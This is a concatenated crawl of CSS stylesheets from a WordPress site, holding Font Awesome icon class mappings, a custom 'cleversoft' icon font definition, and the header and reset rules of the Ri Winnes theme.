/* line 368, ../sass/font-awesome/_icons.scss */
.fa-sort-amount-desc:before {
  content: "\f161";
}

/* line 369, ../sass/font-awesome/_icons.scss */
.fa-sort-numeric-asc:before {
  content: "\f162";
}

/* line 370, ../sass/font-awesome/_icons.scss */
.fa-sort-numeric-desc:before {
  content: "\f163";
}

/* line 371, ../sass/font-awesome/_icons.scss */
.fa-thumbs-up:before {
  content: "\f164";
}

/* line 372, ../sass/font-awesome/_icons.scss */
.fa-thumbs-down:before {
  content: "\f165";
}

/* line 373, ../sass/font-awesome/_icons.scss */
.fa-youtube-square:before {
  content: "\f166";
}

/* line 374, ../sass/font-awesome/_icons.scss */
.fa-youtube:before {
  content: "\f167";
}

/* line 375, ../sass/font-awesome/_icons.scss */
.fa-xing:before {
  content: "\f168";
}

/* line 376, ../sass/font-awesome/_icons.scss */
.fa-xing-square:before {
  content: "\f169";
}

/* line 377, ../sass/font-awesome/_icons.scss */
.fa-youtube-play:before {
  content: "\f16a";
}

/* line 378, ../sass/font-awesome/_icons.scss */
.fa-dropbox:before {
  content: "\f16b";
}

/* line 379, ../sass/font-awesome/_icons.scss */
.fa-stack-overflow:before {
  content: "\f16c";
}

/* line 380, ../sass/font-awesome/_icons.scss */
.fa-instagram:before {
  content: "\f16d";
}

/* line 381, ../sass/font-awesome/_icons.scss */
.fa-flickr:before {
  content: "\f16e";
}

/* line 382, ../sass/font-awesome/_icons.scss */
.fa-adn:before {
  content: "\f170";
}

/* line 383, ../sass/font-awesome/_icons.scss */
.fa-bitbucket:before {
  content: "\f171";
}

/* line 384, ../sass/font-awesome/_icons.scss */
.fa-bitbucket-square:before {
  content: "\f172";
}

/* line 385, ../sass/font-awesome/_icons.scss */
.fa-tumblr:before {
  content: "\f173";
}

/* line 386, ../sass/font-awesome/_icons.scss */
.fa-tumblr-square:before {
  content: "\f174";
}

/* line 387, ../sass/font-awesome/_icons.scss */
.fa-long-arrow-down:before {
  content: "\f175";
}

/* line 388, ../sass/font-awesome/_icons.scss */
.fa-long-arrow-up:before {
  content: "\f176";
}

/* line 389, ../sass/font-awesome/_icons.scss */
.fa-long-arrow-left:before {
  content: "\f177";
}

/* line 390, ../sass/font-awesome/_icons.scss */
.fa-long-arrow-right:before {
  content: "\f178";
}

/* line 391, ../sass/font-awesome/_icons.scss */
.fa-apple:before {
  content: "\f179";
}

/* line 392, ../sass/font-awesome/_icons.scss */
.fa-windows:before {
  content: "\f17a";
}

/* line 393, ../sass/font-awesome/_icons.scss */
.fa-android:before {
  content: "\f17b";
}

/* line 394, ../sass/font-awesome/_icons.scss */
.fa-linux:before {
  content: "\f17c";
}

/* line 395, ../sass/font-awesome/_icons.scss */
.fa-dribbble:before {
  content: "\f17d";
}

/* line 396, ../sass/font-awesome/_icons.scss */
.fa-skype:before {
  content: "\f17e";
}

/* line 397, ../sass/font-awesome/_icons.scss */
.fa-foursquare:before {
  content: "\f180";
}

/* line 398, ../sass/font-awesome/_icons.scss */
.fa-trello:before {
  content: "\f181";
}

/* line 399, ../sass/font-awesome/_icons.scss */
.fa-female:before {
  content: "\f182";
}

/* line 400, ../sass/font-awesome/_icons.scss */
.fa-male:before {
  content: "\f183";
}

/* line 402, ../sass/font-awesome/_icons.scss */
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

/* line 403, ../sass/font-awesome/_icons.scss */
.fa-sun-o:before {
  content: "\f185";
}

/* line 404, ../sass/font-awesome/_icons.scss */
.fa-moon-o:before {
  content: "\f186";
}

/* line 405, ../sass/font-awesome/_icons.scss */
.fa-archive:before {
  content: "\f187";
}

/* line 406, ../sass/font-awesome/_icons.scss */
.fa-bug:before {
  content: "\f188";
}

/* line 407, ../sass/font-awesome/_icons.scss */
.fa-vk:before {
  content: "\f189";
}

/* line 408, ../sass/font-awesome/_icons.scss */
.fa-weibo:before {
  content: "\f18a";
}

/* line 409, ../sass/font-awesome/_icons.scss */
.fa-renren:before {
  content: "\f18b";
}

/* line 410, ../sass/font-awesome/_icons.scss */
.fa-pagelines:before {
  content: "\f18c";
}

/* line 411, ../sass/font-awesome/_icons.scss */
.fa-stack-exchange:before {
  content: "\f18d";
}

/* line 412, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

/* line 413, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-o-left:before {
  content: "\f190";
}

/* line 415, ../sass/font-awesome/_icons.scss */
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

/* line 416, ../sass/font-awesome/_icons.scss */
.fa-dot-circle-o:before {
  content: "\f192";
}

/* line 417, ../sass/font-awesome/_icons.scss */
.fa-wheelchair:before {
  content: "\f193";
}

/* line 418, ../sass/font-awesome/_icons.scss */
.fa-vimeo-square:before {
  content: "\f194";
}

/* line 420, ../sass/font-awesome/_icons.scss */
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

/* line 421, ../sass/font-awesome/_icons.scss */
.fa-plus-square-o:before {
  content: "\f196";
}

/* line 422, ../sass/font-awesome/_icons.scss */
.fa-space-shuttle:before {
  content: "\f197";
}

/* line 423, ../sass/font-awesome/_icons.scss */
.fa-slack:before {
  content: "\f198";
}

/* line 424, ../sass/font-awesome/_icons.scss */
.fa-envelope-square:before {
  content: "\f199";
}

/* line 425, ../sass/font-awesome/_icons.scss */
.fa-wordpress:before {
  content: "\f19a";
}

/* line 426, ../sass/font-awesome/_icons.scss */
.fa-openid:before {
  content: "\f19b";
}

/* line 429, ../sass/font-awesome/_icons.scss */
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

/* line 431, ../sass/font-awesome/_icons.scss */
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

/* line 432, ../sass/font-awesome/_icons.scss */
.fa-yahoo:before {
  content: "\f19e";
}

/* line 433, ../sass/font-awesome/_icons.scss */
.fa-google:before {
  content: "\f1a0";
}

/* line 434, ../sass/font-awesome/_icons.scss */
.fa-reddit:before {
  content: "\f1a1";
}

/* line 435, ../sass/font-awesome/_icons.scss */
.fa-reddit-square:before {
  content: "\f1a2";
}

/* line 436, ../sass/font-awesome/_icons.scss */
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

/* line 437, ../sass/font-awesome/_icons.scss */
.fa-stumbleupon:before {
  content: "\f1a4";
}

/* line 438, ../sass/font-awesome/_icons.scss */
.fa-delicious:before {
  content: "\f1a5";
}

/* line 439, ../sass/font-awesome/_icons.scss */
.fa-digg:before {
  content: "\f1a6";
}

/* line 440, ../sass/font-awesome/_icons.scss */
.fa-pied-piper:before {
  content: "\f1a7";
}

/* line 441, ../sass/font-awesome/_icons.scss */
.fa-pied-piper-alt:before {
  content: "\f1a8";
}

/* line 442, ../sass/font-awesome/_icons.scss */
.fa-drupal:before {
  content: "\f1a9";
}

/* line 443, ../sass/font-awesome/_icons.scss */
.fa-joomla:before {
  content: "\f1aa";
}

/* line 444, ../sass/font-awesome/_icons.scss */
.fa-language:before {
  content: "\f1ab";
}

/* line 445, ../sass/font-awesome/_icons.scss */
.fa-fax:before {
  content: "\f1ac";
}

/* line 446, ../sass/font-awesome/_icons.scss */
.fa-building:before {
  content: "\f1ad";
}

/* line 447, ../sass/font-awesome/_icons.scss */
.fa-child:before {
  content: "\f1ae";
}

/* line 448, ../sass/font-awesome/_icons.scss */
.fa-paw:before {
  content: "\f1b0";
}

/* line 449, ../sass/font-awesome/_icons.scss */
.fa-spoon:before {
  content: "\f1b1";
}

/* line 450, ../sass/font-awesome/_icons.scss */
.fa-cube:before {
  content: "\f1b2";
}

/* line 451, ../sass/font-awesome/_icons.scss */
.fa-cubes:before {
  content: "\f1b3";
}

/* line 452, ../sass/font-awesome/_icons.scss */
.fa-behance:before {
  content: "\f1b4";
}

/* line 453, ../sass/font-awesome/_icons.scss */
.fa-behance-square:before {
  content: "\f1b5";
}

/* line 454, ../sass/font-awesome/_icons.scss */
.fa-steam:before {
  content: "\f1b6";
}

/* line 455, ../sass/font-awesome/_icons.scss */
.fa-steam-square:before {
  content: "\f1b7";
}

/* line 456, ../sass/font-awesome/_icons.scss */
.fa-recycle:before {
  content: "\f1b8";
}

/* line 458, ../sass/font-awesome/_icons.scss */
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}

/* line 460, ../sass/font-awesome/_icons.scss */
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}

/* line 461, ../sass/font-awesome/_icons.scss */
.fa-tree:before {
  content: "\f1bb";
}

/* line 462, ../sass/font-awesome/_icons.scss */
.fa-spotify:before {
  content: "\f1bc";
}

/* line 463, ../sass/font-awesome/_icons.scss */
.fa-deviantart:before {
  content: "\f1bd";
}

/* line 464, ../sass/font-awesome/_icons.scss */
.fa-soundcloud:before {
  content: "\f1be";
}

/* line 465, ../sass/font-awesome/_icons.scss */
.fa-database:before {
  content: "\f1c0";
}

/* line 466, ../sass/font-awesome/_icons.scss */
.fa-file-pdf-o:before {
  content: "\f1c1";
}

/* line 467, ../sass/font-awesome/_icons.scss */
.fa-file-word-o:before {
  content: "\f1c2";
}

/* line 468, ../sass/font-awesome/_icons.scss */
.fa-file-excel-o:before {
  content: "\f1c3";
}

/* line 469, ../sass/font-awesome/_icons.scss */
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}

/* line 472, ../sass/font-awesome/_icons.scss */
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}

/* line 474, ../sass/font-awesome/_icons.scss */
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}

/* line 476, ../sass/font-awesome/_icons.scss */
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}

/* line 478, ../sass/font-awesome/_icons.scss */
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}

/* line 479, ../sass/font-awesome/_icons.scss */
.fa-file-code-o:before {
  content: "\f1c9";
}

/* line 480, ../sass/font-awesome/_icons.scss */
.fa-vine:before {
  content: "\f1ca";
}

/* line 481, ../sass/font-awesome/_icons.scss */
.fa-codepen:before {
  content: "\f1cb";
}

/* line 482, ../sass/font-awesome/_icons.scss */
.fa-jsfiddle:before {
  content: "\f1cc";
}

/* line 487, ../sass/font-awesome/_icons.scss */
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}

/* line 488, ../sass/font-awesome/_icons.scss */
.fa-circle-o-notch:before {
  content: "\f1ce";
}

/* line 490, ../sass/font-awesome/_icons.scss */
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}

/* line 492, ../sass/font-awesome/_icons.scss */
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}

/* line 493, ../sass/font-awesome/_icons.scss */
.fa-git-square:before {
  content: "\f1d2";
}

/* line 494, ../sass/font-awesome/_icons.scss */
.fa-git:before {
  content: "\f1d3";
}

/* line 495, ../sass/font-awesome/_icons.scss */
.fa-hacker-news:before {
  content: "\f1d4";
}

/* line 496, ../sass/font-awesome/_icons.scss */
.fa-tencent-weibo:before {
  content: "\f1d5";
}

/* line 497, ../sass/font-awesome/_icons.scss */
.fa-qq:before {
  content: "\f1d6";
}

/* line 499, ../sass/font-awesome/_icons.scss */
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}

/* line 501, ../sass/font-awesome/_icons.scss */
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}

/* line 503, ../sass/font-awesome/_icons.scss */
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}

/* line 504, ../sass/font-awesome/_icons.scss */
.fa-history:before {
  content: "\f1da";
}

/* line 506, ../sass/font-awesome/_icons.scss */
.fa-genderless:before,
.fa-circle-thin:before {
  content: "\f1db";
}

/* line 507, ../sass/font-awesome/_icons.scss */
.fa-header:before {
  content: "\f1dc";
}

/* line 508, ../sass/font-awesome/_icons.scss */
.fa-paragraph:before {
  content: "\f1dd";
}

/* line 509, ../sass/font-awesome/_icons.scss */
.fa-sliders:before {
  content: "\f1de";
}

/* line 510, ../sass/font-awesome/_icons.scss */
.fa-share-alt:before {
  content: "\f1e0";
}

/* line 511, ../sass/font-awesome/_icons.scss */
.fa-share-alt-square:before {
  content: "\f1e1";
}

/* line 512, ../sass/font-awesome/_icons.scss */
.fa-bomb:before {
  content: "\f1e2";
}

/* line 514, ../sass/font-awesome/_icons.scss */
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}

/* line 515, ../sass/font-awesome/_icons.scss */
.fa-tty:before {
  content: "\f1e4";
}

/* line 516, ../sass/font-awesome/_icons.scss */
.fa-binoculars:before {
  content: "\f1e5";
}

/* line 517, ../sass/font-awesome/_icons.scss */
.fa-plug:before {
  content: "\f1e6";
}

/* line 518, ../sass/font-awesome/_icons.scss */
.fa-slideshare:before {
  content: "\f1e7";
}

/* line 519, ../sass/font-awesome/_icons.scss */
.fa-twitch:before {
  content: "\f1e8";
}

/* line 520, ../sass/font-awesome/_icons.scss */
.fa-yelp:before {
  content: "\f1e9";
}

/* line 521, ../sass/font-awesome/_icons.scss */
.fa-newspaper-o:before {
  content: "\f1ea";
}

/* line 522, ../sass/font-awesome/_icons.scss */
.fa-wifi:before {
  content: "\f1eb";
}

/* line 523, ../sass/font-awesome/_icons.scss */
.fa-calculator:before {
  content: "\f1ec";
}

/* line 524, ../sass/font-awesome/_icons.scss */
.fa-paypal:before {
  content: "\f1ed";
}

/* line 525, ../sass/font-awesome/_icons.scss */
.fa-google-wallet:before {
  content: "\f1ee";
}

/* line 526, ../sass/font-awesome/_icons.scss */
.fa-cc-visa:before {
  content: "\f1f0";
}

/* line 527, ../sass/font-awesome/_icons.scss */
.fa-cc-mastercard:before {
  content: "\f1f1";
}

/* line 528, ../sass/font-awesome/_icons.scss */
.fa-cc-discover:before {
  content: "\f1f2";
}

/* line 529, ../sass/font-awesome/_icons.scss */
.fa-cc-amex:before {
  content: "\f1f3";
}

/* line 530, ../sass/font-awesome/_icons.scss */
.fa-cc-paypal:before {
  content: "\f1f4";
}

/* line 531, ../sass/font-awesome/_icons.scss */
.fa-cc-stripe:before {
  content: "\f1f5";
}

/* line 532, ../sass/font-awesome/_icons.scss */
.fa-bell-slash:before {
  content: "\f1f6";
}

/* line 533, ../sass/font-awesome/_icons.scss */
.fa-bell-slash-o:before {
  content: "\f1f7";
}

/* line 534, ../sass/font-awesome/_icons.scss */
.fa-trash:before {
  content: "\f1f8";
}

/* line 535, ../sass/font-awesome/_icons.scss */
.fa-copyright:before {
  content: "\f1f9";
}

/* line 536, ../sass/font-awesome/_icons.scss */
.fa-at:before {
  content: "\f1fa";
}

/* line 537, ../sass/font-awesome/_icons.scss */
.fa-eyedropper:before {
  content: "\f1fb";
}

/* line 538, ../sass/font-awesome/_icons.scss */
.fa-paint-brush:before {
  content: "\f1fc";
}

/* line 539, ../sass/font-awesome/_icons.scss */
.fa-birthday-cake:before {
  content: "\f1fd";
}

/* line 540, ../sass/font-awesome/_icons.scss */
.fa-area-chart:before {
  content: "\f1fe";
}

/* line 541, ../sass/font-awesome/_icons.scss */
.fa-pie-chart:before {
  content: "\f200";
}

/* line 542, ../sass/font-awesome/_icons.scss */
.fa-line-chart:before {
  content: "\f201";
}

/* line 543, ../sass/font-awesome/_icons.scss */
.fa-lastfm:before {
  content: "\f202";
}

/* line 544, ../sass/font-awesome/_icons.scss */
.fa-lastfm-square:before {
  content: "\f203";
}

/* line 545, ../sass/font-awesome/_icons.scss */
.fa-toggle-off:before {
  content: "\f204";
}

/* line 546, ../sass/font-awesome/_icons.scss */
.fa-toggle-on:before {
  content: "\f205";
}

/* line 547, ../sass/font-awesome/_icons.scss */
.fa-bicycle:before {
  content: "\f206";
}

/* line 548, ../sass/font-awesome/_icons.scss */
.fa-bus:before {
  content: "\f207";
}

/* line 549, ../sass/font-awesome/_icons.scss */
.fa-ioxhost:before {
  content: "\f208";
}

/* line 550, ../sass/font-awesome/_icons.scss */
.fa-angellist:before {
  content: "\f209";
}

/* line 551, ../sass/font-awesome/_icons.scss */
.fa-cc:before {
  content: "\f20a";
}

/* line 554, ../sass/font-awesome/_icons.scss */
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}

/* line 555, ../sass/font-awesome/_icons.scss */
.fa-meanpath:before {
  content: "\f20c";
}

/* line 556, ../sass/font-awesome/_icons.scss */
.fa-buysellads:before {
  content: "\f20d";
}

/* line 557, ../sass/font-awesome/_icons.scss */
.fa-connectdevelop:before {
  content: "\f20e";
}

/* line 558, ../sass/font-awesome/_icons.scss */
.fa-dashcube:before {
  content: "\f210";
}

/* line 559, ../sass/font-awesome/_icons.scss */
.fa-forumbee:before {
  content: "\f211";
}

/* line 560, ../sass/font-awesome/_icons.scss */
.fa-leanpub:before {
  content: "\f212";
}

/* line 561, ../sass/font-awesome/_icons.scss */
.fa-sellsy:before {
  content: "\f213";
}

/* line 562, ../sass/font-awesome/_icons.scss */
.fa-shirtsinbulk:before {
  content: "\f214";
}

/* line 563, ../sass/font-awesome/_icons.scss */
.fa-simplybuilt:before {
  content: "\f215";
}

/* line 564, ../sass/font-awesome/_icons.scss */
.fa-skyatlas:before {
  content: "\f216";
}

/* line 565, ../sass/font-awesome/_icons.scss */
.fa-cart-plus:before {
  content: "\f217";
}

/* line 566, ../sass/font-awesome/_icons.scss */
.fa-cart-arrow-down:before {
  content: "\f218";
}

/* line 567, ../sass/font-awesome/_icons.scss */
.fa-diamond:before {
  content: "\f219";
}

/* line 568, ../sass/font-awesome/_icons.scss */
.fa-ship:before {
  content: "\f21a";
}

/* line 569, ../sass/font-awesome/_icons.scss */
.fa-user-secret:before {
  content: "\f21b";
}

/* line 570, ../sass/font-awesome/_icons.scss */
.fa-motorcycle:before {
  content: "\f21c";
}

/* line 571, ../sass/font-awesome/_icons.scss */
.fa-street-view:before {
  content: "\f21d";
}

/* line 572, ../sass/font-awesome/_icons.scss */
.fa-heartbeat:before {
  content: "\f21e";
}

/* line 573, ../sass/font-awesome/_icons.scss */
.fa-venus:before {
  content: "\f221";
}

/* line 574, ../sass/font-awesome/_icons.scss */
.fa-mars:before {
  content: "\f222";
}

/* line 575, ../sass/font-awesome/_icons.scss */
.fa-mercury:before {
  content: "\f223";
}

/* line 576, ../sass/font-awesome/_icons.scss */
.fa-transgender:before {
  content: "\f224";
}

/* line 577, ../sass/font-awesome/_icons.scss */
.fa-transgender-alt:before {
  content: "\f225";
}

/* line 578, ../sass/font-awesome/_icons.scss */
.fa-venus-double:before {
  content: "\f226";
}

/* line 579, ../sass/font-awesome/_icons.scss */
.fa-mars-double:before {
  content: "\f227";
}

/* line 580, ../sass/font-awesome/_icons.scss */
.fa-venus-mars:before {
  content: "\f228";
}

/* line 581, ../sass/font-awesome/_icons.scss */
.fa-mars-stroke:before {
  content: "\f229";
}

/* line 582, ../sass/font-awesome/_icons.scss */
.fa-mars-stroke-v:before {
  content: "\f22a";
}

/* line 583, ../sass/font-awesome/_icons.scss */
.fa-mars-stroke-h:before {
  content: "\f22b";
}

/* line 584, ../sass/font-awesome/_icons.scss */
.fa-neuter:before {
  content: "\f22c";
}

/* line 585, ../sass/font-awesome/_icons.scss */
.fa-facebook-official:before {
  content: "\f230";
}

/* line 586, ../sass/font-awesome/_icons.scss */
.fa-pinterest-p:before {
  content: "\f231";
}

/* line 587, ../sass/font-awesome/_icons.scss */
.fa-whatsapp:before {
  content: "\f232";
}

/* line 588, ../sass/font-awesome/_icons.scss */
.fa-server:before {
  content: "\f233";
}

/* line 589, ../sass/font-awesome/_icons.scss */
.fa-user-plus:before {
  content: "\f234";
}

/* line 590, ../sass/font-awesome/_icons.scss */
.fa-user-times:before {
  content: "\f235";
}

/* line 592, ../sass/font-awesome/_icons.scss */
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}

/* line 593, ../sass/font-awesome/_icons.scss */
.fa-viacoin:before {
  content: "\f237";
}

/* line 594, ../sass/font-awesome/_icons.scss */
.fa-train:before {
  content: "\f238";
}

/* line 595, ../sass/font-awesome/_icons.scss */
.fa-subway:before {
  content: "\f239";
}

/* line 596, ../sass/font-awesome/_icons.scss */
.fa-medium:before {
  content: "\f23a";
}


--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/css/fonts-cleversoft.css
body_size: 1243
content:
@font-face {
    font-family: 'cleversoft';
    src:    url('fonts/fonts-cleversoft/cleversoft.eot?g6ef5v');
    src:    url('fonts/fonts-cleversoft/cleversoft.eot?g6ef5v#iefix') format('embedded-opentype'),
        url('fonts/fonts-cleversoft/cleversoft.ttf?g6ef5v') format('truetype'),
        url('fonts/fonts-cleversoft/cleversoft.woff?g6ef5v') format('woff'),
        url('fonts/fonts-cleversoft/cleversoft.svg?g6ef5v#cleversoft') format('svg');
    font-weight: normal;
    font-style: normal;
}

[class^="clever-icon-"], [class*=" clever-icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'cleversoft' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.clever-icon-electric-1:before {
    content: "\e984";
}
.clever-icon-electric-2:before {
    content: "\e985";
}
.clever-icon-lock:before {
    content: "\e980";
}
.clever-icon-share-1:before {
    content: "\e981";
}
.clever-icon-check-box:before {
    content: "\e982";
}
.clever-icon-clock:before {
    content: "\e983";
}
.clever-icon-analytics-laptop:before {
    content: "\e94e";
}
.clever-icon-code-design:before {
    content: "\e94f";
}
.clever-icon-competitive-chart:before {
    content: "\e950";
}
.clever-icon-computer-monitor-and-cellphone:before {
    content: "\e951";
}
.clever-icon-consulting-message:before {
    content: "\e952";
}
.clever-icon-creative-process:before {
    content: "\e953";
}
.clever-icon-customer-reviews:before {
    content: "\e954";
}
.clever-icon-data-visualization:before {
    content: "\e955";
}
.clever-icon-document-storage:before {
    content: "\e956";
}
.clever-icon-download-arrow:before {
    content: "\e957";
}
.clever-icon-download-cloud:before {
    content: "\e958";
}
.clever-icon-email-envelope:before {
    content: "\e959";
}
.clever-icon-file-sharing:before {
    content: "\e95a";
}
.clever-icon-finger-touch-screen:before {
    content: "\e95b";
}
.clever-icon-horizontal-tablet-with-pencil:before {
    content: "\e95c";
}
.clever-icon-illustration-tool:before {
    content: "\e95d";
}
.clever-icon-keyboard-and-hands:before {
    content: "\e95e";
}
.clever-icon-landscape-image:before {
    content: "\e95f";
}
.clever-icon-layout-squares:before {
    content: "\e960";
}
.clever-icon-mobile-app-developing:before {
    content: "\e961";
}
.clever-icon-online-purchase:before {
    content: "\e962";
}
.clever-icon-online-shopping:before {
    content: "\e963";
}
.clever-icon-online-video:before {
    content: "\e964";
}
.clever-icon-optimization-clock:before {
    content: "\e965";
}
.clever-icon-padlock-key:before {
    content: "\e966";
}
.clever-icon-pc-monitor:before {
    content: "\e967";
}
.clever-icon-place-localizer:before {
    content: "\e968";
}
.clever-icon-search-results:before {
    content: "\e969";
}
.clever-icon-search-tool:before {
    content: "\e96a";
}
.clever-icon-settings-tools:before {
    content: "\e96b";
}
.clever-icon-sharing-symbol:before {
    content: "\e96c";
}
.clever-icon-site-map:before {
    content: "\e96d";
}
.clever-icon-smartphone-with-double-arrows:before {
    content: "\e96e";
}
.clever-icon-tablet-with-double-arrow:before {
    content: "\e96f";
}
.clever-icon-thin-expand-arrows:before {
    content: "\e970";
}
.clever-icon-upload-information:before {
    content: "\e971";
}
.clever-icon-upload-to-web:before {
    content: "\e972";
}
.clever-icon-volume-off:before {
    content: "\e973";
}
.clever-icon-volume-on:before {
    content: "\e974";
}
.clever-icon-web-code:before {
    content: "\e975";
}
.clever-icon-web-development-1:before {
    content: "\e976";
}
.clever-icon-web-development-2:before {
    content: "\e977";
}
.clever-icon-web-development:before {
    content: "\e978";
}
.clever-icon-web-home:before {
    content: "\e979";
}
.clever-icon-web-link:before {
    content: "\e97a";
}
.clever-icon-web-links:before {
    content: "\e97b";
}
.clever-icon-website-protection:before {
    content: "\e97c";
}
.clever-icon-work-team:before {
    content: "\e97d";
}
.clever-icon-zoom-in-symbol:before {
    content: "\e97e";
}
.clever-icon-zoom-out-button:before {
    content: "\e97f";
}
.clever-icon-arrow-1:before {
    content: "\e900";
}
.clever-icon-arrow-bold:before {
    content: "\e901";
}
.clever-icon-arrow-light:before {
    content: "\e902";
}
.clever-icon-arrow-regular:before {
    content: "\e903";
}
.clever-icon-cart-1:before {
    content: "\e904";
}
.clever-icon-cart-2:before {
    content: "\e905";
}
.clever-icon-cart-3:before {
    content: "\e906";
}
.clever-icon-cart-4:before {
    content: "\e907";
}
.clever-icon-cart-5:before {
    content: "\e908";
}
.clever-icon-cart-6:before {
    content: "\e909";
}
.clever-icon-chart:before {
    content: "\e90a";
}
.clever-icon-close:before {
    content: "\e90b";
}
.clever-icon-compare-1:before {
    content: "\e90c";
}
.clever-icon-compare-2:before {
    content: "\e90d";
}
.clever-icon-compare-3:before {
    content: "\e90e";
}
.clever-icon-compare-4:before {
    content: "\e90f";
}
.clever-icon-compare-5:before {
    content: "\e910";
}
.clever-icon-compare-6:before {
    content: "\e911";
}
.clever-icon-compare-7:before {
    content: "\e912";
}
.clever-icon-down:before {
    content: "\e913";
}
.clever-icon-grid:before {
    content: "\e914";
}
.clever-icon-hand:before {
    content: "\e915";
}
.clever-icon-layout-1:before {
    content: "\e916";
}
.clever-icon-layout:before {
    content: "\e917";
}
.clever-icon-light:before {
    content: "\e918";
}
.clever-icon-line-triangle:before {
    content: "\e919";
}
.clever-icon-list:before {
    content: "\e91a";
}
.clever-icon-mail-1:before {
    content: "\e91b";
}
.clever-icon-mail-2:before {
    content: "\e91c";
}
.clever-icon-mail-3:before {
    content: "\e91d";
}
.clever-icon-mail-4:before {
    content: "\e91e";
}
.clever-icon-mail-5:before {
    content: "\e91f";
}
.clever-icon-map-1:before {
    content: "\e920";
}
.clever-icon-map-2:before {
    content: "\e921";
}
.clever-icon-map-3:before {
    content: "\e922";
}
.clever-icon-map-4:before {
    content: "\e923";
}
.clever-icon-map-5:before {
    content: "\e924";
}
.clever-icon-menu-1:before {
    content: "\e925";
}
.clever-icon-menu-2:before {
    content: "\e926";
}
.clever-icon-menu-3:before {
    content: "\e927";
}
.clever-icon-menu-4:before {
    content: "\e928";
}
.clever-icon-menu-5:before {
    content: "\e929";
}
.clever-icon-menu-6:before {
    content: "\e92a";
}
.clever-icon-minus:before {
    content: "\e92b";
}
.clever-icon-next:before {
    content: "\e92c";
}
.clever-icon-phone-1:before {
    content: "\e92d";
}
.clever-icon-phone-2:before {
    content: "\e92e";
}
.clever-icon-phone-3:before {
    content: "\e92f";
}
.clever-icon-phone-4:before {
    content: "\e930";
}
.clever-icon-phone-5:before {
    content: "\e931";
}
.clever-icon-phone-6:before {
    content: "\e932";
}
.clever-icon-picture:before {
    content: "\e933";
}
.clever-icon-pin:before {
    content: "\e934";
}
.clever-icon-plus:before {
    content: "\e935";
}
.clever-icon-preview:before {
    content: "\e936";
}
.clever-icon-quickview-1:before {
    content: "\e937";
}
.clever-icon-quickview-2:before {
    content: "\e938";
}
.clever-icon-quickview-3:before {
    content: "\e939";
}
.clever-icon-quickview-4:before {
    content: "\e93a";
}
.clever-icon-refresh:before {
    content: "\e93b";
}
.clever-icon-rounded-triangle:before {
    content: "\e93c";
}
.clever-icon-search-1:before {
    content: "\e93d";
}
.clever-icon-search-2:before {
    content: "\e93e";
}
.clever-icon-search-3:before {
    content: "\e93f";
}
.clever-icon-search-4:before {
    content: "\e940";
}
.clever-icon-search-5:before {
    content: "\e941";
}
.clever-icon-support:before {
    content: "\e942";
}
.clever-icon-tablet:before {
    content: "\e943";
}
.clever-icon-triangle:before {
    content: "\e944";
}
.clever-icon-up:before {
    content: "\e945";
}
.clever-icon-user-1:before {
    content: "\e946";
}
.clever-icon-user-2:before {
    content: "\e947";
}
.clever-icon-user-3:before {
    content: "\e948";
}
.clever-icon-user-4:before {
    content: "\e949";
}
.clever-icon-user-5:before {
    content: "\e94a";
}
.clever-icon-user:before {
    content: "\e94b";
}
.clever-icon-vector:before {
    content: "\e94c";
}
.clever-icon-wishlist:before {
    content: "\e94d";
}



--- FILE ---
content_type: text/css
request_url: https://www.isabelle-delanoue.com/wp-content/themes/ri-winnes/style.css
body_size: 1219
content:
/*
Theme Name:  Ri Winnes
Theme URI: http://wp.rivertheme.com/ri-winnes
Author:  River theme
Author URI: http://www.zootemplate.com/
Description: Ri winnes is a fully Responsive Wordpress Woocommerce Theme that is extremely customizable, easy to use and suitable for every type of business, blog and ecommerce sites.
Version: 1.1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Text Domain:  ri-winnes

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/



/**
 * 1.0 - Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer, Nicolas Gallagher, Jonathan Neal, and Blueprint.
 */

/* Images */
ul {
    list-style-type: square;
}
.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

figure.wp-caption.alignleft,
img.alignleft {
    margin: 5px 20px 5px 0;
}

.wp-caption.alignleft {
    margin: 5px 10px 5px 0;
}

